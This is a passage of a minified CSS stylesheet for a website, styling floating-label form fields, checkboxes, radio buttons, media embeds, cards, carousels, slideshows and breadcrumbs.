0}.float-label>textarea.float-label_field{overflow:auto;height:auto;padding:26px 28px 10px;display:inline-block;vertical-align:middle;font-size:1em;padding:calc(30px - .25em) 28px calc(14px - .25em);border-width:0;border-style:solid;line-height:1.5}.float-label>.float-label_label{pointer-events:none;position:absolute;top:22px;left:28px;right:28px;font-size:1em;line-height:1!important;white-space:nowrap;transform-origin:left center}.float-label.is-filled>.float-label_label,.float-label.is-focused>.float-label_label{transform:translateY(-.75em) scale(.6875)}.float-label.is-filled.no-transform>.float-label_label,.float-label.is-focused.no-transform>.float-label_label{top:calc(22px - .5227272727em);left:28px;right:28px;font-size:.6875em;transform:none}.float-label_label{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:false;transition:color .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1);opacity:.2}@media (min-width:0em){.float-label_label{letter-spacing:-.02em}}@media (min-width:67.5em){.float-label_label{letter-spacing:0}}.float-label_field{background-color:#fff;transition:border-color .3s cubic-bezier(.23,1,.32,1),color .3s cubic-bezier(.23,1,.32,1)}.float-label_field:focus{outline:0}.float-label_field:-webkit-autofill{transition:box-shadow .3s cubic-bezier(.23,1,.32,1),-webkit-text-fill-color .3s cubic-bezier(.23,1,.32,1),background-color 9999s,color 9999s}.\+context-light .float-label_field:-webkit-autofill,.body_media-column.-style-green .float-label_field:-webkit-autofill,.body_media-column.-style-light-blue .float-label_field:-webkit-autofill,.body_media-column.-style-light .float-label_field:-webkit-autofill,.body_media-column.-style-white .float-label_field:-webkit-autofill{box-shadow:inset 0 0 0 9999px #fff;-webkit-text-fill-color:#6b6b6b}.\+context-dark .float-label_field:-webkit-autofill,.body_media-column.-style-blue .float-label_field:-webkit-autofill{box-shadow:inset 0 0 0 9999px #6b6b6b;-webkit-text-fill-color:#fff}.\+context-banner .float-label_field:-webkit-autofill{box-shadow:inset 0 0 0 9999px #6b6b6b;-webkit-text-fill-color:#fff}.\+context-primary .float-label_field:-webkit-autofill{box-shadow:inset 0 0 0 9999px #0bd;-webkit-text-fill-color:#fff}.float-label_field:disabled{opacity:.5}.float-label_arrow{position:absolute;top:calc(22px + .5em);right:20px;transform:translateY(-50%);pointer-events:none}.\+context-light .float-label_arrow,.body_media-column.-style-green .float-label_arrow,.body_media-column.-style-light-blue .float-label_arrow,.body_media-column.-style-light .float-label_arrow,.body_media-column.-style-white .float-label_arrow{color:#6b6b6b}.\+context-banner .float-label_arrow,.\+context-dark .float-label_arrow,.\+context-primary .float-label_arrow,.body_media-column.-style-blue .float-label_arrow{color:#fff}.float-label_errors{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:.8em;margin:0;padding:6px 20px;background-color:#ff4132;color:#fff}.float-label_errors>li{list-style:none}.float-label>textarea.float-label_field{white-space:normal;padding-top:44px;padding-bottom:22px}.float-label>select{cursor:pointer}.float-label>select::-ms-expand{display:none}.float-label>.icon{transition:color .3s cubic-bezier(.23,1,.32,1)}.\+context-light .float-label>.icon,.body_media-column.-style-green .float-label>.icon,.body_media-column.-style-light-blue .float-label>.icon,.body_media-column.-style-light .float-label>.icon,.body_media-column.-style-white .float-label>.icon{color:#6b6b6b}.\+context-banner .float-label>.icon,.\+context-dark .float-label>.icon,.\+context-primary .float-label>.icon,.body_media-column.-style-blue .float-label>.icon{color:#fff}.float-label.-type-file>input{cursor:pointer;display:block;appearance:none;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;opacity:0}.float-label.-icon-left,.float-label.-icon-right{position:relative}.float-label.-icon-left>.icon,.float-label.-icon-right>.icon{pointer-events:none;position:absolute;top:calc(22px + .44444em);margin-top:-.5em;font-size:18px}.float-label.-icon-left>.float-label_label{left:50px}.float-label.-icon-left>.float-label_field{padding-left:50px}.float-label.-icon-left>.icon{left:20px}.float-label.-icon-right>.float-label_label{right:50px}.float-label.-icon-right>.float-label_field{padding-right:50px}.float-label.-icon-right>.icon{right:20px}.float-label.is-scrolled>.float-label_label,.float-label.is-scrolled>.icon{color:transparent!important}.checkbox,.radio-button{-webkit-user-select:none;-ms-user-select:none;user-select:none;display:block;position:relative;padding:6px}.checkbox>input,.radio-button>input{position:absolute;top:0;left:0;width:0;height:0;opacity:0}.checkbox>label,.radio-button>label{cursor:pointer;font-size:16px}.checkbox_marker,.radio-button_marker{content:"";display:block;position:absolute;top:50%;left:0;border:1px solid}.\+context-light .checkbox_marker,.\+context-light .radio-button_marker,.body_media-column.-style-green .checkbox_marker,.body_media-column.-style-green .radio-button_marker,.body_media-column.-style-light-blue .checkbox_marker,.body_media-column.-style-light-blue .radio-button_marker,.body_media-column.-style-light .checkbox_marker,.body_media-column.-style-light .radio-button_marker,.body_media-column.-style-white .checkbox_marker,.body_media-column.-style-white .radio-button_marker{border-color:#6b6b6b;color:#6b6b6b}.\+context-banner .checkbox_marker,.\+context-banner .radio-button_marker,.\+context-dark .checkbox_marker,.\+context-dark .radio-button_marker,.\+context-primary .checkbox_marker,.\+context-primary .radio-button_marker,.body_media-column.-style-blue .checkbox_marker,.body_media-column.-style-blue .radio-button_marker{border-color:#fff;color:#fff}.checkbox_label,.radio-button_label{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:false}.\+context-light .checkbox_label,.\+context-light .radio-button_label,.body_media-column.-style-green .checkbox_label,.body_media-column.-style-green .radio-button_label,.body_media-column.-style-light-blue .checkbox_label,.body_media-column.-style-light-blue .radio-button_label,.body_media-column.-style-light .checkbox_label,.body_media-column.-style-light .radio-button_label,.body_media-column.-style-white .checkbox_label,.body_media-column.-style-white .radio-button_label{color:#6b6b6b}.\+context-banner .checkbox_label,.\+context-banner .radio-button_label,.\+context-dark .checkbox_label,.\+context-dark .radio-button_label,.\+context-primary .checkbox_label,.\+context-primary .radio-button_label,.body_media-column.-style-blue .checkbox_label,.body_media-column.-style-blue .radio-button_label{color:#fff}.checkbox{padding-left:26px}.checkbox_marker{width:10px;height:10px;margin-top:.83em;top:0}@media (max-width:39.99em){.checkbox_marker{margin-top:.63em}}.checkbox_marker>.icon{display:block;position:absolute;top:50%;left:50%;font-size:20px;margin-top:-.5em;margin-left:-.5em;transform:scale(0);transition:transform .3s cubic-bezier(.23,1,.32,1);color:#0bd}.checkbox>input:checked+label .checkbox_marker>.icon{transform:none}.radio-button{padding-left:44px}.radio-button_marker{width:30px;height:30px;margin-top:-15px;border-radius:50%}.radio-button_marker:before{content:"";display:block;position:absolute;top:50%;left:50%;width:16px;height:16px;margin-top:-8px;margin-left:-8px;border-radius:50%;background-color:currentColor;transform:scale(0);transition:transform .3s cubic-bezier(.23,1,.32,1)}.radio-button>input:checked+label .radio-button_marker:before{transform:none}.form-checkboxes label.float-label_label{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px}.media{position:relative;margin:0;padding:0}.media_title{display:none}.media_object{position:relative;overflow:hidden;text-align:center}.media_object>video{position:absolute;top:50%;left:50%;width:auto;height:auto;min-width:100%;min-height:100%;transform:translateX(-50%) translateY(-50%)}@supports (object-fit:cover){.media_object>video{object-fit:cover;top:0;left:0;width:100%;height:100%;transform:none}}.media_vid-container{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .3s cubic-bezier(.23,1,.32,1)}.media_vid-container.is-hidden{opacity:0}.media_vid-container video{position:absolute;top:0;left:0;width:100%;height:100%}.media_vid-play{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:50px;background-color:#0bd;border-radius:50%;border:0;color:#fff;transition:background-color .3s cubic-bezier(.23,1,.32,1)}@media (max-width:67.49em){.media_vid-play{padding:35px}}@media (max-width:39.99em){.media_vid-play{padding:25px}}.media_vid-play .icon{font-size:50px}@media (max-width:39.99em){.media_vid-play .icon{font-size:25px}}.media_vid-play:hover{background-color:#00ab8e}.media.-type-image .media_title{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px;display:block;position:absolute;bottom:0;left:0;right:0;padding:48px 20px 20px;text-align:center;background-image:linear-gradient(0deg,rgba(0,0,0,.75) 0,transparent);color:#fff;opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1)}@media (min-width:0px){.media.-type-image .media_title{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.media.-type-image .media_title{font-size:18px}}.media.-type-image:hover .media_title{opacity:1}.media.-type-video .media_object{overflow:hidden;border-radius:20px;display:block;position:relative}.media.-type-video .media_object:before{content:"";display:block;padding:56.25% 0 0 100%}.media.-sizing-cover .media_object>img,.media.-sizing-ratio .media_object>img{position:absolute;top:50%;left:50%;width:auto;height:auto;min-width:100%;min-height:100%;transform:translateX(-50%) translateY(-50%)}@supports (object-fit:cover){.media.-sizing-cover .media_object>img,.media.-sizing-ratio .media_object>img{object-fit:cover;top:0;left:0;width:100%;height:100%;transform:none}}.media.-sizing-responsive .media_object>img{height:auto;max-width:100%}.media.-sizing-auto{max-width:100%}.media.-sizing-auto img,.media.-sizing-auto video{width:100%;height:100%;object-fit:cover}.media.-sizing-fill .media_object>img{width:100%;height:auto}.media.-sizing-contain .media_object,.media.-sizing-contain .media_object>.embed,.media.-sizing-cover .media_object,.media.-sizing-cover .media_object>.embed{position:absolute;top:0;bottom:0;left:0;right:0}.media.-sizing-contain .media_object>.embed,.media.-sizing-cover .media_object>.embed{padding-top:0!important}.media.-sizing-contain .media_object>img,.media.-sizing-contain .media_object>video{position:absolute;top:50%;left:50%;width:auto;height:auto;max-width:100%;max-height:100%;transform:translateX(-50%) translateY(-50%)}@supports (object-fit:cover){.media.-sizing-contain .media_object>img,.media.-sizing-contain .media_object>video{object-fit:contain;top:0;left:0;width:100%;height:100%;transform:none}}.embed{position:relative;padding-top:56.25%}.embed>iframe{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000}.icon{display:inline-block;vertical-align:middle;width:1em;height:1em;font-size:14px;color:inherit}.icon.-flipped{transform:scaleX(-1)}.icon>svg{display:block;width:100%;height:100%}.icon>svg *{fill:currentColor!important}.banner{position:relative;background-color:#000;color:#fff;overflow:hidden}.banner_background{background-size:cover}.banner_background,.banner_background>.media{position:absolute;top:0;bottom:0;left:0;right:0}.banner_background>video{width:100%;height:100%;object-fit:cover}.banner_content{position:relative;z-index:2;height:100%;color:#fff}@media (max-width:39.99em){.banner_content{padding:48px 20px!important}}.banner.-featured-insight .banner_content .text{width:66%}@media (max-width:39.99em){.banner.-featured-insight .banner_content .text{width:100%}}.banner.-style-faded .banner_background:before{content:"";display:block;position:absolute;z-index:1;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.5)}.card{display:block}@media (max-width:59.99em){.card:not(:first-child) .card::not(.-scolling){margin-top:30px!important}}.card_content{display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;opacity:1;transition:opacity 1.2s cubic-bezier(.23,1,.32,1);cursor:pointer}.card_content_body,.card_content_icon,.card_content_section,.card_content_subtitle,.card_content_title{width:100%}.card_content.-no-link{cursor:default}.card_content .text>a.h4,.card_content .text>p.h4{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px;border:none!important;color:#242a75}.card_content_thumbnail{overflow:hidden}.card_content_thumbnail img{transition:transform 1.2s cubic-bezier(.23,1,.32,1);object-fit:cover}.card_content_thumbnail img.-team-card{object-position:50% 20%!important}.card_content_title{display:-ms-flexbox;display:flex;border-top:1px solid #242a75;margin-top:30px;padding-top:25px;padding-right:12px;transition:color .3s cubic-bezier(.23,1,.32,1)}.card_content_title h4{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px;color:#242a75;width:90%}.card_content_title .h5,.card_content_title h5{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;color:#242a75;width:calc(100% - 22px)}@media (min-width:0em){.card_content_title .h5,.card_content_title h5{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.card_content_title .h5,.card_content_title h5{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.card_content_title .h5,.card_content_title h5{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.card_content_title .h5,.card_content_title h5{font-size:20px}}.card_content_title div.icon{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;margin-left:auto;width:9px!important;height:9px!important;color:#00ab8e}.card_content_bio{border-top:1px solid #8e8e8e;margin-top:20px}.card_content_bio i{color:#0bd}.card_content_expanded_bio{position:absolute}.card_content:hover .card_content_thumbnail img{transform:scale(1.1)}a.card:hover{position:relative;z-index:1}.card.-expand-hide{display:none!important}.card.-expand-hide .card_content{opacity:0}.card.-type-card img{width:100%}.card.-type-teamCard .card_content{cursor:auto;position:relative}.card.-type-teamCard .card_content i.expand-bio{cursor:pointer}.card.-type-teamCard .card_content_expanded_bio{background-color:#edf1f4;padding:32px;border-radius:30px 30px 30px 0;transition:box-shadow 1.2s cubic-bezier(.23,1,.32,1),transform 1.2s cubic-bezier(.23,1,.32,1)}.card.-type-teamCard .card_content_expanded_bio p{line-height:22px;margin-bottom:18px}.card.-type-teamCard .card_content_expanded_bio p:last-child{margin-bottom:0}.card.-type-teamCard .card_content_expanded_bio.-closed{opacity:0;bottom:-32px;box-shadow:0;pointer-events:none}.card.-type-teamCard .card_content_expanded_bio.-open{opacity:1;bottom:0;box-shadow:0 0 30px 0 rgba(0,0,0,.3);pointer-events:all}.card.-type-insight .card_content_meta{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;border-bottom:1px solid #242a75;padding-bottom:25px;margin-bottom:30px;color:#242a75}.card.-type-insight .card_content_title{border-top:0;padding-top:0;color:#242a75}.card.-type-iconCard.-of-3,.card.-type-iconTextCard.-of-3,.card.-type-solution.-of-3{min-height:480px}.card.-type-iconCard.-of-4,.card.-type-iconTextCard.-of-4,.card.-type-solution.-of-4{min-height:310px}.card.-type-iconCard .card_content,.card.-type-iconTextCard .card_content,.card.-type-solution .card_content{display:-ms-flexbox;display:flex;padding:36px 35px;border-radius:40px;min-height:380px;background-color:#edf1f4;color:#1e202f;cursor:pointer;transition:box-shadow 1.2s cubic-bezier(.23,1,.32,1),transform 1.2s cubic-bezier(.23,1,.32,1)}.\+context-banner .card.-type-iconCard .card_content,.\+context-banner .card.-type-iconTextCard .card_content,.\+context-banner .card.-type-solution .card_content,.\+context-dark .card.-type-iconCard .card_content,.\+context-dark .card.-type-iconTextCard .card_content,.\+context-dark .card.-type-solution .card_content,.\+context-light .card.-type-iconCard .card_content,.\+context-light .card.-type-iconTextCard .card_content,.\+context-light .card.-type-solution .card_content,.\+context-primary .card.-type-iconCard .card_content,.\+context-primary .card.-type-iconTextCard .card_content,.\+context-primary .card.-type-solution .card_content,.body_media-column.-style-blue .card.-type-iconCard .card_content,.body_media-column.-style-blue .card.-type-iconTextCard .card_content,.body_media-column.-style-blue .card.-type-solution .card_content,.body_media-column.-style-green .card.-type-iconCard .card_content,.body_media-column.-style-green .card.-type-iconTextCard .card_content,.body_media-column.-style-green .card.-type-solution .card_content,.body_media-column.-style-light-blue .card.-type-iconCard .card_content,.body_media-column.-style-light-blue .card.-type-iconTextCard .card_content,.body_media-column.-style-light-blue .card.-type-solution .card_content,.body_media-column.-style-light .card.-type-iconCard .card_content,.body_media-column.-style-light .card.-type-iconTextCard .card_content,.body_media-column.-style-light .card.-type-solution .card_content,.body_media-column.-style-white .card.-type-iconCard .card_content,.body_media-column.-style-white .card.-type-iconTextCard .card_content,.body_media-column.-style-white .card.-type-solution .card_content{background-color:#fff}.card.-type-iconCard .card_content.-no-link,.card.-type-iconTextCard .card_content.-no-link,.card.-type-solution .card_content.-no-link{cursor:default}.card.-type-iconCard .card_content_icon,.card.-type-iconTextCard .card_content_icon,.card.-type-solution .card_content_icon{width:18%}.card.-type-iconCard .card_content_icon>svg>.st0,.card.-type-iconTextCard .card_content_icon>svg>.st0,.card.-type-solution .card_content_icon>svg>.st0{fill:#0bd}.card.-type-iconCard .card_content_learn_more,.card.-type-iconTextCard .card_content_learn_more,.card.-type-solution .card_content_learn_more{margin-top:auto;margin-bottom:20px}.card.-type-iconCard .card_content_learn_more>span,.card.-type-iconTextCard .card_content_learn_more>span,.card.-type-solution .card_content_learn_more>span{margin-right:10px;color:#242a75;font-size:14px;font-style:normal;font-weight:600;line-height:90%}.card.-type-iconCard .card_content_learn_more>.icon,.card.-type-iconTextCard .card_content_learn_more>.icon,.card.-type-solution .card_content_learn_more>.icon{width:6px;height:8px;color:#00ab8e}.card.-type-iconCard .card_content p,.card.-type-iconTextCard .card_content p,.card.-type-solution .card_content p{color:#1e202f}.card.-type-iconCard .card_content a.h4,.card.-type-iconCard .card_content p.h4,.card.-type-iconCard .card_content p.plain+p,.card.-type-iconTextCard .card_content a.h4,.card.-type-iconTextCard .card_content p.h4,.card.-type-iconTextCard .card_content p.plain+p,.card.-type-solution .card_content a.h4,.card.-type-solution .card_content p.h4,.card.-type-solution .card_content p.plain+p{color:#1e202f!important;text-decoration:none}.card.-type-iconCard .card_content:hover,.card.-type-iconTextCard .card_content:hover,.card.-type-solution .card_content:hover{box-shadow:0 0 30px 0 rgba(0,0,0,.3);transform:translateY(-3px)}.card.-type-iconCard.-scrolling .card_content,.card.-type-iconTextCard.-scrolling .card_content,.card.-type-solution.-scrolling .card_content{min-height:400px}.card.-type-text .card_content{position:relative;padding-top:160px;text-align:center}.card.-type-text .card_content.-align-hardLeft,.card.-type-text .card_content.-align-left{text-align:left}.card.-type-text .card_content.-align-hardRight,.card.-type-text .card_content.-align-right{text-align:right}.card.-type-text .card_content:before{content:attr(data-heading);top:5%;position:absolute;width:100%;color:#737881;font-size:80px;font-weight:700;line-height:101%}@media (max-width:59.99em){.card.-type-text .card_content{padding-top:72px}.card.-type-text .card_content:before{font-size:60px}}@media (min-width:85.375em){.card.-type-text .card_content:before{font-size:90px}}.card.-type-text .card_content p{width:100%}.card.-of-1 .card_content_thumbnail{height:420px}.card.-of-2 .card_content_thumbnail{height:320px}.card.-of-3 .card_content_thumbnail{height:240px}.card.-of-4 .card_content_thumbnail{height:160px}.card.-of-5 .card_content_thumbnail{height:120px}.thumbnail{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.thumbnail_image{display:block;width:100%;transition:opacity .3s cubic-bezier(.23,1,.32,1)}a.thumbnail{background-color:rgba(0,0,0,.1);cursor:zoom-in}a.-type-image.thumbnail:after,a.-type-image.thumbnail:before,a.-type-unknown.thumbnail:after,a.-type-unknown.thumbnail:before{content:"";display:block;position:absolute;z-index:2;top:50%;left:50%;background-color:#fff;opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1)}a.-type-image.thumbnail:before,a.-type-unknown.thumbnail:before{width:40px;height:4px;margin-left:-20px;margin-top:-2px}a.-type-image.thumbnail:after,a.-type-unknown.thumbnail:after{width:4px;height:40px;margin-left:-2px;margin-top:-20px}a.-type-embed.thumbnail:before,a.-type-video.thumbnail:before{display:block;width:0;height:0;border:21.216407355px inset transparent;border-left:30px solid #fff;border-right-width:0;content:"";position:absolute;z-index:2;top:50%;left:50%;margin-top:-21.216407355px;margin-left:-15px;opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1)}a.thumbnail:hover:after,a.thumbnail:hover:before{opacity:1}a.thumbnail:hover .thumbnail_image{opacity:.75}.carousel{position:relative;background-color:#000}.carousel_arrows_next,.carousel_arrows_previous{position:absolute;z-index:1;bottom:0;padding:0;display:block;width:80px;height:80px;background-color:transparent;border:0;color:#fff;opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.carousel_arrows_next>.icon,.carousel_arrows_previous>.icon{font-size:1.5em;vertical-align:middle}.carousel_arrows_next:focus,.carousel_arrows_previous:focus{outline:0}.carousel_arrows_previous{left:0;transform:translateX(-10px)}.carousel_arrows_next{right:0;transform:translateX(10px)}.carousel_buttons{position:absolute;z-index:2;bottom:20px;left:0;right:0;text-align:center}.carousel_buttons>button.swiper-pagination-bullet{display:inline-block;margin:0 10px;padding:0;width:14px;height:14px;border-radius:50%;border:1px solid #fff;background-color:transparent;transition:background-color .3s cubic-bezier(.23,1,.32,1)}.carousel_buttons>button.swiper-pagination-bullet:focus{outline:0}.carousel_buttons>button.swiper-pagination-bullet:hover{background-color:hsla(0,0%,100%,.25)}.carousel_buttons>button.swiper-pagination-bullet.is-selected,.slideshow.swiper-container .carousel_buttons>button.swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#fff}@media (min-width:0em){.carousel_slide.banner{padding:20px 16px}}@media (min-width:40em){.carousel_slide.banner{padding:48px 96px}}@media (min-width:67.5em){.carousel_slide.banner{padding-top:96px;padding-bottom:96px}}.carousel:hover .carousel_arrows_next,.carousel:hover .carousel_arrows_previous{opacity:1;transform:none}.carousel>.swiper-container{height:100%;opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1)}.carousel>.swiper-container.swiper-ready{opacity:1}.carousel>.swiper-container:not(.swiper-ready) .swiper-slide:not(:first-child){position:absolute;visibility:hidden}.carousel>.swiper-container .swiper-lazy{opacity:0;transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}.carousel .swiper-pagination-bullet,.carousel>.swiper-container .swiper-lazy.swiper-lazy-loaded{opacity:1}.slideshow{position:relative;background-color:#000}.slideshow_buttons{transform:translateY(3px)}.slideshow_arrows_next,.slideshow_arrows_previous,.slideshow_buttons{opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.slideshow_arrows_next,.slideshow_arrows_previous{position:absolute;z-index:1;bottom:0;padding:0;display:block;width:80px;height:80px;background-color:transparent;border:0;color:#fff}.slideshow_arrows_next>.icon,.slideshow_arrows_previous>.icon{font-size:1.5em;vertical-align:middle}.slideshow_arrows_next:focus,.slideshow_arrows_previous:focus{outline:0}.slideshow_arrows_previous{left:0;transform:translateX(-10px)}.slideshow_arrows_next{right:0;transform:translateX(10px)}@media (min-width:40em){.slideshow_arrows_previous{bottom:20px;left:12px}.slideshow_arrows_next{bottom:20px;right:12px}}@media (min-width:67.5em){.slideshow_arrows_previous{bottom:48px;left:20px}.slideshow_arrows_next{bottom:48px;right:20px}}.slideshow_buttons{position:absolute;z-index:2;bottom:20px;left:0;right:0;text-align:center}.slideshow.swiper-container .swiper-pagination-bullet,.slideshow.swiper-container .swiper-pagination-bullet-active,.slideshow_buttons_button{display:inline-block;margin:0 10px;padding:0;width:14px;height:14px;border-radius:50%;border:1px solid #fff;background-color:transparent;transition:background-color .3s cubic-bezier(.23,1,.32,1)}.slideshow.swiper-container .swiper-pagination-bullet-active:focus,.slideshow.swiper-container .swiper-pagination-bullet:focus,.slideshow_buttons_button:focus{outline:0}.slideshow.swiper-container .swiper-pagination-bullet-active:hover,.slideshow.swiper-container .swiper-pagination-bullet:hover,.slideshow_buttons_button:hover{background-color:hsla(0,0%,100%,.25)}.slideshow.swiper-container .is-selected.swiper-pagination-bullet,.slideshow.swiper-container .swiper-pagination-bullet-active,.slideshow_buttons_button.is-selected{background-color:#fff}.slideshow_slide{position:relative}.slideshow_slide_background{position:relative;overflow:hidden;background-size:cover}.slideshow_slide_background>.media{position:absolute;top:0;bottom:0;left:0;right:0}.slideshow_slide_content{position:relative;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;background-color:rgba(0,0,0,.4)}@media (min-width:0em){.slideshow_slide_content{padding:20px 16px}}@media (min-width:40em){.slideshow_slide_content{padding:48px 96px}}@media (min-width:67.5em){.slideshow_slide_content{padding-top:96px;padding-bottom:96px}}.slideshow_slide_content.-align-top-left{-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:start;align-items:flex-start;text-align:left}.slideshow_slide_content.-align-top-left .slideshow_slide_content_h{margin-left:0;margin-right:auto}.slideshow_slide_content.-align-top{-ms-flex-pack:center;justify-content:center;-ms-flex-align:start;align-items:flex-start;text-align:center}.slideshow_slide_content.-align-top .slideshow_slide_content_h{margin-left:auto;margin-right:auto}.slideshow_slide_content.-align-top-right{-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:start;align-items:flex-start;text-align:right}.slideshow_slide_content.-align-top-right .slideshow_slide_content_h{margin-left:auto;margin-right:0}.slideshow_slide_content.-align-left{-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;text-align:left}.slideshow_slide_content.-align-left .slideshow_slide_content_h{margin-left:0;margin-right:auto}.slideshow_slide_content.-align-center{-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;text-align:center}.slideshow_slide_content.-align-center .slideshow_slide_content_h{margin-left:auto;margin-right:auto}.slideshow_slide_content.-align-right{-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;text-align:right}.slideshow_slide_content.-align-right .slideshow_slide_content_h{margin-left:auto;margin-right:0}.slideshow_slide_content.-align-bottom-left{-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:end;align-items:flex-end;text-align:left}.slideshow_slide_content.-align-bottom-left .slideshow_slide_content_h{margin-left:0;margin-right:auto}.slideshow_slide_content.-align-bottom{-ms-flex-pack:center;justify-content:center;-ms-flex-align:end;align-items:flex-end;text-align:center}.slideshow_slide_content.-align-bottom .slideshow_slide_content_h{margin-left:auto;margin-right:auto}.slideshow_slide_content.-align-bottom-right{-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:end;align-items:flex-end;text-align:right}.slideshow_slide_content.-align-bottom-right .slideshow_slide_content_h{margin-left:auto;margin-right:0}.slideshow_slide_content_v{width:100%}.slideshow_slide_link{position:absolute;z-index:2;left:0;right:0}@media (min-width:0em){.slideshow_slide_link{bottom:12px}}@media (min-width:40em){.slideshow_slide_link{bottom:20px}}@media (min-width:67.5em){.slideshow_slide_link{bottom:48px}}.slideshow.-fit-content .slideshow_slide{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;height:auto}.slideshow.-fit-content .slideshow_slide_background{position:absolute;top:0;bottom:0;left:0;right:0}.slideshow.-fit-content .slideshow_slide_content{width:100%}.slideshow.-fit-screen{height:80vh;min-height:400px;max-height:860px}@media (max-width:39.99em){.slideshow.-fit-screen{height:440px}}.slideshow.-fit-screen .slideshow_slide{height:100%}.slideshow.-fit-screen .slideshow_slide_background,.slideshow.-fit-screen .slideshow_slide_content{position:absolute;top:0;bottom:0;left:0;right:0}.slideshow.-fit-screen .swiper-wrapper{height:100%}.slideshow:hover .slideshow_arrows_next,.slideshow:hover .slideshow_arrows_previous,.slideshow:hover .slideshow_buttons{opacity:1;transform:none}.slideshow.swiper-container{opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1)}.slideshow.swiper-container.swiper-ready{opacity:1}.slideshow.swiper-container .swiper-lazy{opacity:0;transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}.slideshow.swiper-container .swiper-lazy.swiper-lazy-loaded{opacity:1}.slideshow.swiper-container .swiper-pagination-bullets{bottom:20px}.slideshow.swiper-container .swiper-pagination-bullet{opacity:1}.slideshow.swiper-container .swiper-slide-next .slideshow_slide_content_v,.slideshow.swiper-container .swiper-slide-prev .slideshow_slide_content_v{opacity:0;transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}.slideshow.swiper-container .swiper-slide-active .slideshow_slide_content_v{opacity:1;transition:opacity 1.2s cubic-bezier(.23,1,.32,1);transition-delay:.5s}.lightbox_item .embed,.lightbox_item video{margin:44px 0;width:100%;height:calc(100% - 88px)}.breadcrumbs{margin:0;padding:0;text-align:center}.\+context-light .breadcrumbs,.body_media-column.-style-green .breadcrumbs,.body_media-column.-style-light-blue .breadcrumbs,.body_media-column.-style-light .breadcrumbs,.body_media-column.-style-white .breadcrumbs{color:#edf1f4}.\+context-dark .breadcrumbs,.body_media-column.-style-blue .breadcrumbs{color:#8e8e8e}.\+context-banner .breadcrumbs,.\+context-primary .breadcrumbs{color:hsla(0,0%,100%,.5)}.breadcrumbs>li{list-style:none;display:inline-block}.breadcrumbs>li:after{content:"→";margin:0 1em}.breadcrumbs>li:last-child:after{display:none}.breadcrumbs>li>a{display:inline-block;padding:.2em 0;transition:color .3s cubic-bezier(.23,1,.32,1)}.\+context-light .breadcrumbs>li>a:hover,.body_media-column.-style-green .breadcrumbs>li>a:hover,.body_media-column.-style-light-blue .breadcrumbs>li>a:hover,.body_media-column.-style-light .breadcrumbs>li>a:hover,.body_media-column.-style-white .breadcrumbs>li>a:hover{color:#6b6b6b}.\+context-banner .breadcrumbs>li>a:hover,.\+context-dark .breadcrumbs>li>a:hover,.\+context-primary .breadcrumbs>li>a:hover,.body_media-column.-style-blue .breadcrumbs>li>a:hover{color:#fff}.\+context-dark .breadcrumbs>li>a.is-uri,.\+context-light .breadcrumbs>li>a.is-uri,.body_media-column.-style-blue .breadcrumbs>li>a.is-uri,.body_media-column.-style-green .breadcrumbs>li>a.is-uri,.body_media-column.-style-light-blue .breadcrumbs>li>a.is-uri,.body_media-column.-style-light .breadcrumbs>li>a.is-uri,.body_media-column.-style-white .breadcrumbs>li>a.is-uri{color:#0bd}.\+context-banner .breadcrumbs>li>a.is-uri,.\+context-primary .breadcrumbs>li>a.is-uri{color:#fff}.breadcrumbs.-hide-delimiters>li:after{content:""}#content,body,html{overflow-x:hidden!important}html{background-color:#edf1f4;color:#1e202f}html.is-loading 